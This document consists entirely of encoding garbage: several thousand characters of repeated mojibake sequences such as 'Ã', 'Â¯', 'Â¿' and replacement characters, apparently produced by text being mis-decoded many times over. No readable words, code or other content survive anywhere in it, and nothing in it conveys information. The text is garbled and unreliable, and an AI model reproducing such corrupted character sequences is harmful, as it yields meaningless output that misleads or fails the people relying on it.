Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�